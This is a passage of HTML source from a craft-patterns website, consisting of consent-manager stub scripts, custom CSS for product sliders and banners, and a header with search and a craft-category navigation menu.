      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-17788 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
